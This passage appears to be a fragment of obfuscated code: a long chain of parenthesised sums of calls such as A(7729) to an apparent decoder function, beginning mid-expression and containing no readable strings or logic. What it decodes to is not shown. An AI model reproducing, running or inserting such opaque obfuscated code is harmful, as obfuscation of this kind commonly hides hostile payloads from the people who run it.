95)+A(7729)+A(10254)+A(7673)+A(20675)+A(16734)+A(12103)+A(13462)+A(14707)+A(5067)+A(3771)+A(2965)+A(3664)+A(11085)+A(11769)+A(18161)+A(2107)+A(9175)+A(8164)+A(8683)+A(17859)+A(20623)+A(6281)+A(3322)+A(3647)+A(4884)+A(7307)+A(15917)+A(7387)+A(6103)+A(16967)+A(6488)+A(3249)+A(6082))+(A(5502)+A(14380)+A(10408)+A(6570)+A(19884)+A(13493)+A(13082)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(1956)+A(9103)+A(18253)+A(18583)+A(19746)+A(3213)+A(6923)+A(15927)+A(14907)+A(5580)+A(3988)+A(16067)+A(11978)+A(9264)+A(9567)+A(6680)+A(14453)+A(16397)+A(13259)+A(7326)+A(16119)+A(2947)+A(15055)+A(12951)+A(9917)+A(19350)+A(6259)+A(5332)+A(10444)+A(3283)+A(19688)+A(14106)+A(20729)+A(758)+A(4164)+A(14573)+A(10469)+A(20571)+A(20470)+A(18143)+A(17030)+A(15828)+A(14014)+A(19837)+A(7914)+A(5684)+A(7364)+A(7444)+A(19491)+A(9914)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(16719)+A(3766)+A(9330)+A(9747)+A(14052)+A(2658)+A(5605)+A(12274)+A(18448)+A(2395)+A(10185)+A(19219)+A(4937)+A(9284)+A(2853)+A(4505)+A(2093)+A(6888)+A(6570)+A(20504)+A(3732)+A(20217)+A(11445)+A(19983)+A(20575)+A(20368)+A(1126)+A(1897)+A(1845)+A(6900)+A(8799)+A(3952)+A(1555))+(A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(13126)+A(2453)+A(3325)+A(14635)+A(18761)+A(18437)+A(8189)+A(4514)+A(2963)+A(9758)+A(11116)+A(1008)+A(5227)+A(10323)+A(1708)+A(950)+A(15564)+A(3789)+A(11770)+A(1226)+A(13442)+A(753)+A(6844)+A(6408)+A(6238)+A(17622)+A(4254)+A(18175)+A(3088)+A(14051)+A(1823)+A(2706)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(6089)+A(3766)+A(20124)+A(17196)+A(3831)+A(12139)+A(11153)+A(3740)+A(16823)+A(3683)+A(5587)+A(18510)+A(13967)+A(17012)+A(18364)+A(13181)+A(18435)+A(13335)+A(1665)+A(17149)+A(11784)+A(1368)+A(13005)+A(19587)+A(14870)+A(17710)+A(7795)+A(19113)+A(14730)+A(11433)+A(14576)+A(9054)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(4918)+A(20656)+A(8039)+A(9845)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(4356)+A(20195)+A(18792)+A(8604)+A(16204)+A(16471)+A(2236)+A(6132)+A(6789)+A(4369))+(A(18641)+A(14803)+A(17871)+A(16246)+A(5324)+A(11203)+A(11289)+A(7263)+A(5323)+A(18717)+A(20053)+A(12217)+A(1919)+A(11133)+A(1163)+A(20316)+A(1398)+A(16730)+A(11104)+A(17511)+A(15530)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(7616)+A(13276)+A(6191)+A(19892)+A(20230)+A(17401)+A(1943)+A(5557)+A(16849)+A(12690)+A(16601)+A(4321)+A(4133)+A(12840)+A(1616)+A(4496)+A(5050)+A(4334)+A(9489)+A(10614)+A(5714)+A(12323)+A(7673)+A(1954)+A(9250)+A(16362)+A(942)+A(11743)+A(6771)+A(12561)+A(2263)+A(2474)+A(17934)+A(2858)+A(13589)+A(6875)+A(11155)+A(1009)+A(16288)+A(14994)+A(10425)+A(1794)+A(13797)+A(9707)+A(9286)+A(7162)+A(15101)+A(8594)+A(14748)+A(9022)+A(11190)+A(18230)+A(20727)+A(16771)+A(5115)+A(11216)+A(5679)+A(20366)+A(11213)+A(4508)+A(15904)+A(8483)+A(4909)+A(16090)+A(1186)+A(5044)+A(8813)+A(18115)+A(7734)+A(20064)+A(14235)+A(9627)+A(16102))+(A(15105)+A(20158)+A(14322)+A(15018)+A(14523)+A(17870)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9038)+A(18857)+A(629)+A(15307)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(3511)+A(2255)+A(19752)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(16753)+A(18605)+A(18145)+A(4212)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(2708)+A(18403)+A(2542)+A(17655)+A(20497)+A(1407)+A(8425)+A(11593)+A(8757)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(18762)+A(18872)+A(1799)+A(8486)+A(9598)+A(20460)+A(12679)+A(15594)+A(2684)+A(9462)+A(2649)+A(19348)+A(1960)+A(19286)+A(10715)+A(18159)+A(17134)+A(7787)+A(7672)+A(1417)+A(9812)+A(5542)+A(5644)+A(20410)+A(20421)+A(13773)+A(4456)+A(18907)+A(4571)+A(12282)+A(19721)+A(11642)+A(5191)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(9555)+A(18872)+A(1799)+A(13227)+A(18047)+A(4691)+A(585))+(A(15017)+A(798)+A(13707)+A(6320)+A(8884)+A(20228)+A(19839)+A(19319)+A(17208)+A(15616)+A(8310)+A(6637)+A(757)+A(15686)+A(12263)+A(3704)+A(11682)+A(12803)+A(13711)+A(11452)+A(14394)+A(5553)+A(5051)+A(19247)+A(12673)+A(9626)+A(14638)+A(7643)+A(1647)+A(16144)+A(20391)+A(525)+A(10852)+A(2700)+A(6136)+A(6333)+A(7351)+A(18798)+A(16335)+A(649)+A(599)+A(13671)+A(9197)+A(16549)+A(5427)+A(18862)+A(14336)+A(14860)+A(2525)+A(819)+A(15519)+A(19588)+A(5783)+A(1639)+A(4546)+A(7176)+A(17579)+A(18421)+A(6719)+A(8048)+A(15568)+A(9428)+A(15284)+A(14527)+A(10827)+A(17145)+A(14919)+A(6402)+A(10647)+A(5622)+A(11801)+A(1292)+A(13435)+A(9681)+A(10212)+A(11089)+A(5753)+A(20747)+A(3550)+A(10007)+A(18647)+A(2913)+A(5088)+A(6155)+A(14684)+A(5894)+A(9669)+A(8265)+A(2055)+A(16436)+A(16267)+A(16256)+A(16127)+A(1717)+A(10634)+A(20569)+A(16225)+A(1277)+A(10255)+A(3544))+(A(2148)+A(13952)+A(6517)+A(12431)+A(4032)+A(17741)+A(13424)+A(7857)+A(19561)+A(16784)+A(20018)+A(19853)+A(5070)+A(2041)+A(8862)+A(14078)+A(20718)+A(14705)+A(12695)+A(19591)+A(20027)+A(2232)+A(14833)+A(17282)+A(12948)+A(9683)+A(13294)+A(16120)+A(15405)+A(9542)+A(15253)+A(16831)+A(3068)+A(3421)+A(8091)+A(13483)+A(5320)+A(20051)+A(945)+A(14030)+A(5615)+A(9866)+A(3675)+A(9289)+A(2262)+A(3310)+A(6790)+A(10280)+A(6433)+A(13861)+A(8344)+A(2883)+A(6712)+A(11100)+A(18183)+A(20496)+A(17945)+A(18277)+A(3774)+A(11656)+A(17922)+A(12878)+A(18293)+A(6503)+A(17287)+A(5676)+A(459)+A(14049)+A(11468)+A(17006)+A(19863)+A(15802)+A(4500)+A(16410)+A(20021)+A(1651)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(6278)+A(11899)+A(356)+A(6136)+A(6333)+A(9941)+A(17445)+A(16335)+A(2600)+A(13798)+A(3301)+A(18144)+A(20730)+A(17947)+A(4524)+A(4919)+A(18268))+(A(18426)+A(14088)+A(8867)+A(1545)+A(20290)+A(11560)+A(13233)+A(10073)+A(662)+A(9118)+A(12114)+A(5724)+A(6217)+A(5756)+A(14885)+A(10800)+A(7715)+A(623)+A(16502)+A(16959)+A(8325)+A(16857)+A(696)+A(1470)+A(13730)+A(6642)+A(13413)+A(9825)+A(13975)+A(19593)+A(3015)+A(3330)+A(2585)+A(20715)+A(1182)+A(12353)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(19192)+A(11430)+A(12834)+A(10910)+A(3943)+A(1818)+A(15975)+A(15124)+A(1824)+A(999)+A(18957)+A(8234)+A(1582)+A(17298)+A(13307)+A(7354)+A(4061)+A(10369)+A(11199)+A(16170)+A(3366)+A(1146)+A(5284)+A(1055)+A(14528)+A(1371)+A(5038)+A(11955)+A(14038)+A(18903)+A(3828)+A(18771)+A(8144)+A(10710)+A(3471)+A(20523)+A(1422)+A(2231)+A(9882)+A(15043)+A(10705)+A(19029)+A(5634)+A(14355)+A(17881)+A(12997)+A(8712)+A(14809)+A(19281)+A(5167)+A(17359)+A(20381)+A(7383)+A(14834)+A(20208)+A(15534)+A(8930))+(A(2443)+A(670)+A(11764)+A(3680)+A(3736)+A(18658)+A(10107)+A(19438)+A(6383)+A(4277)+A(11279)+A(19979)+A(16979)+A(11918)+A(13486)+A(20768)+A(2249)+A(10105)+A(8060)+A(10311)+A(16476)+A(19643)+A(19373)+A(17915)+A(18720)+A(14138)+A(3179)+A(12287)+A(11046)+A(5628)+A(10504)+A(11255)+A(12715)+A(9904)+A(14272)+A(7318)+A(5079)+A(11854)+A(8228)+A(3669)+A(8716)+A(14758)+A(18904)+A(9242)+A(13753)+A(11455)+A(6095)+A(5446)+A(10709)+A(16440)+A(6030)+A(18041)+A(18757)+A(11802)+A(5858)+A(20114)+A(13864)+A(10415)+A(3871)+A(6041)+A(9423)+A(20560)+A(8948)+A(9363)+A(858)+A(11860)+A(13271)+A(13216)+A(18246)+A(16357)+A(17477)+A(3200)+A(20262)+A(4404)+A(19354)+A(7962)+A(11890)+A(450)+A(19755)+A(3925)+A(19373)+A(17915)+A(18720)+A(14138)+A(5645)+A(4188)+A(11661)+A(3263)+A(7831)+A(20642)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(5180)+A(11035)+A(10192))+(A(1589)+A(849)+A(2297)+A(18008)+A(10845)+A(903)+A(17236)+A(12412)+A(3533)+A(11004)+A(3234)+A(11272)+A(20682)+A(2736)+A(12369)+A(16594)+A(2906)+A(10048)+A(4807)+A(17364)+A(4094)+A(5471)+A(4564)+A(11746)+A(5342)+A(17769)+A(18671)+A(19689)+A(13109)+A(7642)+A(12669)+A(9847)+A(6440)+A(3622)+A(5707)+A(1201)+A(8599)+A(17675)+A(15535)+A(15183)+A(11507)+A(2414)+A(7576)+A(3823)+A(11156)+A(16323)+A(6416)+A(342)+A(12686)+A(13050)+A(1091)+A(18613)+A(4197)+A(20438)+A(12395)+A(10243)+A(515)+A(6836)+A(4037)+A(18305)+A(16911)+A(10774)+A(4948)+A(19415)+A(14915)+A(726)+A(12697)+A(15034)+A(3767)+A(19666)+A(2931)+A(16807)+A(16254)+A(11188)+A(18885)+A(16988)+A(9915)+A(13595)+A(19928)+A(18333)+A(11616)+A(16027)+A(2358)+A(7070)+A(5214)+A(6781)+A(3803)+A(18516)+A(8300)+A(7085)+A(10624)+A(16881)+A(17273)+A(12093)+A(14636)+A(3237)+A(9055)+A(8807)+A(13772)+A(6477))+(A(10333)+A(4468)+A(12748)+A(3425)+A(8614)+A(19359)+A(928)+A(3696)+A(17905)+A(6371)+A(2310)+A(15953)+A(12535)+A(6349)+A(5868)+A(13098)+A(16710)+A(6605)+A(20654)+A(335)+A(4491)+A(9017)+A(9045)+A(15362)+A(1276)+A(3493)+A(13536)+A(11358)+A(19487)+A(7597)+A(11081)+A(10265)+A(4493)+A(11636)+A(16832)+A(2825)+A(1515)+A(14096)+A(17919)+A(17120)+A(6457)+A(17618)+A(5799)+A(14761)+A(9006)+A(10868)+A(3702)+A(2952)+A(14316)+A(8527)+A(18207)+A(7398)+A(14609)+A(2378)+A(14878)+A(9434)+A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(11036)+A(10859)+A(14114)+A(891)+A(20559)+A(9630)+A(18931)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(8271)+A(2143)+A(8087)+A(9857)+A(10474)+A(4083)+A(11530)+A(9434))+(A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(20220)+A(20086)+A(3071)+A(10259)+A(700)+A(7826)+A(19496)+A(20148)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(12977)+A(3599)+A(726)+A(14933)+A(11748)+A(9217)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(17299)+A(8154)+A(4326)+A(2535)+A(15646)+A(503)+A(19094)+A(2955)+A(11677)+A(6932)+A(4429)+A(10226)+A(15743)+A(4942)+A(19846)+A(3367)+A(19274)+A(1443)+A(14946)+A(8179)+A(13846)+A(14804)+A(1429)+A(8823)+A(9685)+A(3824)+A(1780)+A(10351)+A(19164)+A(10055)+A(8143)+A(6949)+A(18787)+A(8561)+A(18649)+A(14529)+A(401)+A(5266)+A(20126)+A(4075)+A(4541)+A(9013)+A(14914)+A(19812))+(A(16583)+A(4473)+A(7972)+A(4771)+A(9582)+A(20426)+A(415)+A(20271)+A(18653)+A(11676)+A(18307)+A(8975)+A(10811)+A(3778)+A(19750)+A(16994)+A(13108)+A(20725)+A(4929)+A(8707)+A(3189)+A(4336)+A(4991)+A(8269)+A(14872)+A(1561)+A(11768)+A(2438)+A(14002)+A(5610)+A(18684)+A(9081)+A(18371)+A(8447)+A(5509)+A(1973)+A(13088)+A(16470)+A(13491)+A(12676)+A(3005)+A(19414)+A(17053)+A(2212)+A(13594)+A(1073)+A(17954)+A(11391)+A(15667)+A(11491)+A(2936)+A(3859)+A(19235)+A(3255)+A(14188)+A(8013)+A(11039)+A(14019)+A(11718)+A(9173)+A(11371)+A(3477)+A(2650)+A(898)+A(7177)+A(3167)+A(8292)+A(15299)+A(17419)+A(2053)+A(10726)+A(4302)+A(17265)+A(5210)+A(19865)+A(15063)+A(5196)+A(17069)+A(2451)+A(1557)+A(12310)+A(2245)+A(9689)+A(5701)+A(17371)+A(682)+A(8437)+A(3998)+A(2847)+A(12468)+A(1572)+A(14149)+A(14108)+A(13643)+A(17104)+A(20305)+A(12912)+A(15524)+A(10993)+A(3632))+(A(19074)+A(7917)+A(10354)+A(19808)+A(12608)+A(11034)+A(7060)+A(17832)+A(15178)+A(16050)+A(2423)+A(3923)+A(13896)+A(15649)+A(17014)+A(9527)+A(17059)+A(11788)+A(15852)+A(5721)+A(14500)+A(13007)+A(18377)+A(5430)+A(2284)+A(14509)+A(9097)+A(12999)+A(17041)+A(18004)+A(1868)+A(19306)+A(11561)+A(9259)+A(474)+A(13267)+A(1034)+A(16854)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(16186)+A(20724)+A(2595)+A(7026)+A(15558)+A(3663)+A(18893)+A(3047)+A(2450)+A(11440)+A(364)+A(17797)+A(8383)+A(9501)+A(8296)+A(15026)+A(3019)+A(10887)+A(9305)+A(17791)+A(1199)+A(6843)+A(5720)+A(3007)+A(466)+A(5034)+A(3565)+A(5252)+A(15784)+A(6889)+A(18610)+A(20590)+A(1288)+A(3437)+A(13956)+A(19653)+A(17573)+A(723)+A(4597)+A(3881)+A(556)+A(10287)+A(6277)+A(7840)+A(19547)+A(9551)+A(15551)+A(735)+A(9308))+(A(15329)+A(1071)+A(8157)+A(15801)+A(13091)+A(11344)+A(1399)+A(7867)+A(16915)+A(14383)+A(5073)+A(7369)+A(778)+A(14604)+A(17819)+A(5414)+A(16868)+A(8547)+A(14897)+A(9257)+A(9551)+A(13102)+A(13071)+A(16813)+A(18840)+A(19785)+A(5260)+A(13135)+A(6307)+A(12543)+A(8310)+A(17180)+A(6495)+A(10595)+A(14949)+A(5518)+A(8501)+A(14415)+A(20457)+A(1245)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(2194)+A(2006)+A(12718)+A(4941)+A(11663)+A(13521)+A(10554)+A(8705)+A(19682)+A(9410)+A(538)+A(9788)+A(13571)+A(11335)+A(16195)+A(17774)+A(8448)+A(12205)+A(4620)+A(20174)+A(2196)+A(9979)+A(13150)+A(20670)+A(3363)+A(3948)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(20754)+A(2361)+A(19299)+A(15683)+A(15521)+A(11427)+A(12595)+A(17725)+A(8986)+A(6328)+A(20300))+(A(12810)+A(377)+A(18398)+A(11571)+A(12654)+A(15025)+A(6337)+A(10370)+A(17917)+A(14159)+A(16980)+A(8650)+A(16430)+A(1830)+A(2230)+A(4521)+A(2288)+A(14163)+A(3048)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(387)+A(4869)+A(7267)+A(4378)+A(11487)+A(12631)+A(5308)+A(3611)+A(15320)+A(1496)+A(16255)+A(15281)+A(7637)+A(12358)+A(19344)+A(17894)+A(11288)+A(6729)+A(11655)+A(15440)+A(15550)+A(11356)+A(18400)+A(12926)+A(9810)+A(8978)+A(8226)+A(6123)+A(3423)+A(3241)+A(14621)+A(18376)+A(13520)+A(14376)+A(1051)+A(10365)+A(17204)+A(3042)+A(18522)+A(7865)+A(17937)+A(1506)+A(16845)+A(18672)+A(14373)+A(15833)+A(17918)+A(16038)+A(17968)+A(19265)+A(8156)+A(18745)+A(2997)+A(8305)+A(4437)+A(17310)+A(2596)+A(445)+A(3121)+A(1453)+A(12650)+A(10166)+A(20245)+A(5156)+A(7264)+A(3227)+A(5029)+A(17313))+(A(10855)+A(7330)+A(6895)+A(4156)+A(339)+A(1223)+A(19845)+A(16224)+A(10188)+A(3479)+A(13500)+A(14320)+A(16411)+A(13246)+A(11479)+A(11766)+A(20418)+A(17792)+A(12489)+A(8175)+A(13256)+A(6498)+A(17721)+A(8739)+A(5552)+A(978)+A(17291)+A(20205)+A(1061)+A(6202)+A(5033)+A(18142)+A(2279)+A(16750)+A(4054)+A(10745)+A(19531)+A(2697)+A(10678)+A(12965)+A(5671)+A(4279)+A(8720)+A(2061)+A(7025)+A(11175)+A(4175)+A(9637)+A(20541)+A(7578)+A(10597)+A(15972)+A(13243)+A(10900)+A(20136)+A(2678)+A(10449)+A(16663)+A(2213)+A(9166)+A(16121)+A(8409)+A(7109)+A(4809)+A(12453)+A(17736)+A(3363)+A(7282)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(15932)+A(9868)+A(11772)+A(1632)+A(2533)+A(1003)+A(13141)+A(3721)+A(391)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763))+(A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(13550)+A(19173)+A(11087)+A(4002)+A(19280)+A(2903)+A(6126)+A(19255)+A(3488)+A(16557)+A(4213)+A(4876)+A(16336)+A(11436)+A(5388)+A(13437)+A(18513)+A(376)+A(7809)+A(2417)+A(13580)+A(2981)+A(15471)+A(8230)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(10941)+A(10779)+A(15723)+A(3759)+A(8731)+A(6447)+A(5206)+A(11651)+A(10184)+A(3860)+A(6494)+A(19041)+A(1999)+A(8290)+A(14403)+A(8176)+A(5843)+A(6978)+A(14390)+A(2632)+A(3403)+A(12777)+A(18262)+A(13086)+A(15001)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(14522)+A(648)+A(3725)+A(16892)+A(13691)+A(783))+(A(405)+A(1260)+A(19969)+A(13555)+A(476)+A(19087)+A(4131)+A(20273)+A(3438)+A(1729)+A(12764)+A(12698)+A(8196)+A(5534)+A(2065)+A(8423)+A(5873)+A(13036)+A(7396)+A(2421)+A(16350)+A(13382)+A(19516)+A(13635)+A(17961)+A(18014)+A(18716)+A(10322)+A(9347)+A(8946)+A(9838)+A(8442)+A(20444)+A(2062)+A(12094)+A(11360)+A(15810)+A(15421)+A(1059)+A(20270)+A(13519)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(11710)+A(9011)+A(8348)+A(8848)+A(2321)+A(9564)+A(13830)+A(10541)+A(13579)+A(12064)+A(1939)+A(13481)+A(5812)+A(688)+A(7903)+A(8772)+A(5640)+A(1645)+A(2205)+A(12762)+A(18288)+A(5341)+A(10307)+A(20644)+A(1963)+A(16153)+A(17357)+A(8368)+A(19975)+A(3717)+A(14286)+A(2594)+A(16763)+A(10873)+A(13199)+A(20689)+A(2187)+A(4526)+A(9418)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(1509)+A(16789)+A(11877)+A(13407)+A(3519)+A(7285)+A(2254)+A(14490)+A(11400)+A(16078))+(A(1884)+A(4296)+A(3497)+A(1120)+A(17967)+A(20790)+A(592)+A(19616)+A(18454)+A(600)+A(969)+A(2160)+A(7732)+A(8277)+A(11283)+A(7791)+A(1983)+A(13454)+A(12424)+A(20703)+A(2674)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(7293)+A(493)+A(17240)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(994)+A(4085)+A(18300)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(3538)+A(18313)+A(1742)+A(3919)+A(3710)+A(11446)+A(8316)+A(6285)+A(20382)+A(12998)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(4712)+A(12378)+A(1844)+A(8169)+A(5595)+A(8455)+A(3752))+(A(11091)+A(13131)+A(15735)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4945)+A(19191)+A(9292)+A(6924)+A(6540)+A(6255)+A(12584)+A(5081)+A(20066)+A(4584)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(7275)+A(15591)+A(16217)+A(10936)+A(8670)+A(2503)+A(14172)+A(19112)+A(16571)+A(7862)+A(10834)+A(18415)+A(7676)+A(10684)+A(14823)+A(10440)+A(5959)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(19030)+A(4550)+A(6737)+A(19838)+A(10902)+A(12649)+A(3755)+A(2198)+A(9877)+A(10659)+A(18108)+A(8590)+A(11698)+A(20646)+A(15625)+A(2860)+A(2295)+A(12639)+A(11387)+A(2920)+A(14759)+A(11352)+A(6558)+A(15115)+A(16183)+A(12601)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(19338)+A(14310)+A(16020)+A(11470)+A(18615)+A(7876)+A(9996)+A(1551))+(A(13796)+A(19780)+A(14061)+A(5521)+A(12027)+A(8597)+A(14895)+A(10817)+A(12157)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(12645)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(14668)+A(3440)+A(20093)+A(18081)+A(18909)+A(8314)+A(20465)+A(13073)+A(8429)+A(2732)+A(3169)+A(4023)+A(4732)+A(4036)+A(19261)+A(15294)+A(10783)+A(16612)+A(13679)+A(4560)+A(9297)+A(5205)+A(15780)+A(14352)+A(11033)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(19178)+A(14503)+A(13541)+A(18329)+A(1450)+A(1523)+A(1318)+A(3515)+A(4123)+A(8682)+A(17239)+A(17425)+A(344)+A(793)+A(12613)+A(11503)+A(1874)+A(14180)+A(9222)+A(18817)+A(4383)+A(3422)+A(14372)+A(5732)+A(14723)+A(11018)+A(14135))+(A(11912)+A(18113)+A(7101)+A(16862)+A(11817)+A(11269)+A(9158)+A(4976)+A(16639)+A(8994)+A(17063)+A(9817)+A(5476)+A(7984)+A(4401)+A(9939)+A(5741)+A(1904)+A(19770)+A(7289)+A(9042)+A(6573)+A(6999)+A(16675)+A(1350)+A(12873)+A(14697)+A(6869)+A(6481)+A(3316)+A(19989)+A(6105)+A(18391)+A(8403)+A(12614)+A(4333)+A(17782)+A(5974)+A(1179)+A(4688)+A(2390)+A(1685)+A(8343)+A(14008)+A(15128)+A(5482)+A(7582)+A(14654)+A(1089)+A(20033)+A(12925)+A(19190)+A(5772)+A(8790)+A(11744)+A(6833)+A(19411)+A(13674)+A(16432)+A(10028)+A(19575)+A(13292)+A(16974)+A(11380)+A(14262)+A(16462)+A(3096)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(13553)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(4724)+A(590)+A(13039)+A(14044)+A(20390)+A(15138)+A(9710)+A(4956)+A(12009)+A(11490)+A(10495)+A(13412)+A(13274)+A(14801))+(A(9355)+A(10576)+A(4601)+A(18463)+A(15123)+A(4908)+A(8067)+A(4425)+A(7841)+A(5607)+A(7196)+A(4348)+A(17926)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(3424)+A(18814)+A(5379)+A(6663)+A(11704)+A(2357)+A(2485)+A(413)+A(4766)+A(11992)+A(17670)+A(4225)+A(12001)+A(11016)+A(7560)+A(16452)+A(19253)+A(19475)+A(13431)+A(11248)+A(8792)+A(3830)+A(5718)+A(13314)+A(10943)+A(7140)+A(1857)+A(18674)+A(10775)+A(4747)+A(14207)+A(14447)+A(14234)+A(7431)+A(10229)+A(16900)+A(14937)+A(4152)+A(9716)+A(2800)+A(7485)+A(12609)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(14562)+A(7027)+A(11869)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(20010)+A(17761)+A(11901)+A(17333)+A(16687)+A(20349)+A(6873)+A(6925)+A(13495)+A(14813)+A(7316)+A(20015))+(A(12257)+A(16114)+A(1566)+A(8963)+A(8791)+A(6272)+A(12730)+A(2933)+A(893)+A(16403)+A(13619)+A(7033)+A(15192)+A(14867)+A(1222)+A(20035)+A(11307)+A(15144)+A(573)+A(2587)+A(17295)+A(3261)+A(2210)+A(16813)+A(11687)+A(9622)+A(3197)+A(2017)+A(11472)+A(1234)+A(15011)+A(12928)+A(11924)+A(5982)+A(9312)+A(9777)+A(18867)+A(19861)+A(7564)+A(15546)+A(14464)+A(7821)+A(3353)+A(9944)+A(16977)+A(19237)+A(14647)+A(19227)+A(6358)+A(6428)+A(3595)+A(441)+A(11663)+A(13521)+A(10554)+A(1774)+A(8835)+A(17270)+A(4191)+A(18944)+A(6130)+A(17054)+A(1189)+A(6863)+A(20268)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(18500)+A(18507)+A(18121)+A(15986)+A(19854)+A(2502)+A(731)+A(9214)+A(11053)+A(11562)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4432)+A(11584)+A(2382)+A(2979)+A(8956)+A(19137))+(A(14762)+A(15225)+A(10012)+A(14552)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763)+A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(2545)+A(19650)+A(20723)+A(8145)+A(16870)+A(6846)+A(13981)+A(804)+A(5071)+A(9774)+A(10300)+A(2614)+A(18466)+A(7240)+A(10700)+A(13040)+A(19811)+A(15102)+A(1063)+A(5139)+A(11058)+A(9733)+A(5289)+A(4162)+A(12348)+A(9942)+A(2922)+A(9044)+A(17651)+A(8984)+A(9662)+A(12941)+A(9102)+A(3469)+A(7217)+A(2637)+A(12379)+A(8490)+A(7686)+A(2666)+A(5454)+A(17521)+A(2917)+A(9657)+A(11933)+A(3484)+A(6507)+A(17325)+A(8398)+A(17727)+A(7794)+A(7002)+A(4017)+A(14594)+A(17118)+A(14471)+A(6161)+A(5488)+A(19957)+A(1560)